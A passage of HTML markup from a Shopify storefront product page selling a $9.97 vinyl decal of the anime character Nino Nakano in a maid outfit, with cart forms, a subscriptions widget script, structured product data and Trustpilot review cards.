      <span class="badge__money-saved">$-9.97</span>
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--25312661111111__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49625399984455">
                    
<input type="hidden" name="product-id" value="9241972605255" /><input type="hidden" name="section-id" value="template--25312661111111__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--25312661111111__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25312661111111__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25312661111111__main"
        class="select__select"
        form="product-form-template--25312661111111__main"
      ><option
            
              selected="selected"
            
            
            value="49625399984455"
          >Default Title - $9.97</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--25312661111111__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--25312661111111__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-text accent-2-color-text" data-section="template--25312661111111__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for NINO NAKANO MAID</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--25312661111111__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--25312661111111__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for NINO NAKANO MAID</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  
<div id="shopify-block-AeHljUmh0RTNmdDQ5N__loop_subscriptions_loop_widget_iwwwBy" class="shopify-block shopify-app-block"><div id="loop-widget-container-id-9241972605255" class="loop-widget-container loop-display-none"></div>


<!-- BEGIN app snippet: loop_skeleton_loader --><div id="loop-widget-skeleton-container-id-9241972605255" class="loop-widget-skeleton-container">
    <div class="loop-widget-skeleton-purchase-options-container">
      <div class="loop-widget-skeleton-purchase-option">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
        <div class="loop-widget-skeleton-spg-container">
          <div class="loop-widget-skeleton-selector-label-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-selector-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-description-placeholder skeleton-box"></div>
        </div>
      </div>
      <div class="loop-widget-skeleton-purchase-option loop-widget-skeleton-purchase-option-border-top loop-widget-skeleton-purchase-option-onetime">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
      </div>
    </div>
</div><!-- END app snippet -->
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019bc131-c464-7084-b7f4-8ddb1d677d63/loop-extensions-199/assets/loop_widget.js" defer></script>

<script>
  try {
    const productObject = {"id":9241972605255,"title":"NINO NAKANO MAID","handle":"nino-nakano-maid","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eNINO NAKANO FROM THE QUINTESSENTIAL QUINTUPLETS\n\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e","published_at":"2024-07-02T12:49:02+02:00","created_at":"2024-05-31T18:37:26+02:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":997,"price_min":997,"price_max":997,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":49625399984455,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NIN-NOR-3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"NINO NAKANO MAID","public_title":null,"options":["Default Title"],"price":997,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/files\/NINONAKANO3.png_result.png?v=1751805553"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/files\/NINONAKANO3.png_result.png?v=1751805553","options":["Title"],"media":[{"alt":null,"id":53801809346887,"position":1,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/NINONAKANO3.png_result.png?v=1751805553"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/NINONAKANO3.png_result.png?v=1751805553","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eNINO NAKANO FROM THE QUINTESSENTIAL QUINTUPLETS\n\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e"};
    window.LOOP_WIDGET = {
      [productObject.id]: {
        product: productObject,
        prepaidSellingPlans: {},
        productBundleData: {},
        templateName: null,
        preferences: [],
        texts: [],
        storeJson: {},
      }
    };

    function renderLoopWidget(productId) {
      if (window.LoopSubscriptions && typeof window.LoopSubscriptions.startLoopWidget === "function") {
        window.LoopSubscriptions.startLoopWidget(productId);
      } else {
        setTimeout(() => renderLoopWidget(productId), 5);
      }
    }
    renderLoopWidget(productObject.id);
  } catch (error) {
    console.error(`Error loading Loop subscriptions widget: error${error?.message}`, "error", error);
  }
</script>


</div>
<script>
  console.log("hehe")
</script>

<style>
  #ProductSubmitButton-template--25312661111111__main,
  #SectionAtcBtn-template--25312661111111__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25312661111111__main"
      class="product-form main-product-form"
      data-section="template--25312661111111__main"
      data-options="Title"
      data-main="true"
      
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25312661111111__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25312661111111__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="49625399984455"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25312661111111__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9241972605255" /><input type="hidden" name="section-id" value="template--25312661111111__main" /></form></product-form><link href="//waifuclub.com/cdn/shop/t/31/assets/component-pickup-availability.css?v=132348821858131657411750780550" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="49625399984455"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//waifuclub.com/cdn/shop/t/31/assets/pickup-availability.js?v=79308454523338307861750780550" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <h4>
<strong><em>NINO NAKANO FROM THE QUINTESSENTIAL QUINTUPLETS
</em></strong><strong></strong>
</h4>
<p><em><strong>Sizing &amp; Materials</strong></em></p>
<p><strong>Material</strong>:<strong> </strong>Vinyl <br><strong>Finish:</strong> Gloss <br><strong>Dimensions: </strong><span>7 x </span><span>4</span><span> Inches</span><span></span><span></span></p>
<div>Water and UV resistant<br>Designed for both indoor &amp; outdoor use<strong style="font-size: 0.875rem;"></strong>
</div>
                  </div><a href="/products/nino-nakano-maid" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25312661111111__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25312661111111__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&width=550 550w,//waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//waifuclub.com/cdn/shop/files/NINONAKANO3.png_result.png?v=1751805553&width=1445"
    alt="NINO NAKANO MAID"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="53801809346887"
  ></div>
  </div>
</product-modal>


  

<script src="//waifuclub.com/cdn/shop/t/31/assets/product-modal.js?v=52128055760098790431750780550" defer="defer"></script>
    <script src="//waifuclub.com/cdn/shop/t/31/assets/media-gallery.js?v=116888628631191181381750780550" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25312661111111__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25312661111111__main"]') ||
        document.querySelector('variant-selects[data-section="template--25312661111111__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25312661111111__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25312661111111__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "NINO NAKANO MAID",
      "url": "https:\/\/waifuclub.com\/products\/nino-nakano-maid",
      "image": [
          "https:\/\/waifuclub.com\/cdn\/shop\/files\/NINONAKANO3.png_result.png?v=1751805553\u0026width=1920"
        ],
      "description": "\nNINO NAKANO FROM THE QUINTESSENTIAL QUINTUPLETS\n\n\nSizing \u0026amp; Materials\nMaterial: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches\nWater and UV resistantDesigned for both indoor \u0026amp; outdoor use\n",
      "sku": "NIN-NOR-3",
      "brand": {
        "@type": "Brand",
        "name": "Waifu Club"
      },
      "offers": [{
            "@type" : "Offer","sku": "NIN-NOR-3","availability" : "http://schema.org/InStock",
            "price" : 9.97,
            "priceCurrency" : "USD",
            "url" : "https:\/\/waifuclub.com\/products\/nino-nakano-maid?variant=49625399984455"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25312661111111__trustpilot_reviews_xdWzCH" class="shopify-section section"><style data-shopify>.section-template--25312661111111__trustpilot_reviews_xdWzCH-padding {
    padding-top: 24px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25312661111111__trustpilot_reviews_xdWzCH-padding {
      padding-top: 32px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--25312661111111__trustpilot_reviews_xdWzCH .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--25312661111111__trustpilot_reviews_xdWzCH trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--25312661111111__trustpilot_reviews_xdWzCH-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#e24342'>
            TRUSTPILOT REVIEWS
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.8</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="loop"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      LOVE THE VARIETY
                    </h3><div class="rte">
                      <p>Top tier and high quality anime stickers! My order was accurately fulfilled and sent in a timely manner. I love the variety of stickers available, there's so many characters.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>EVAN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
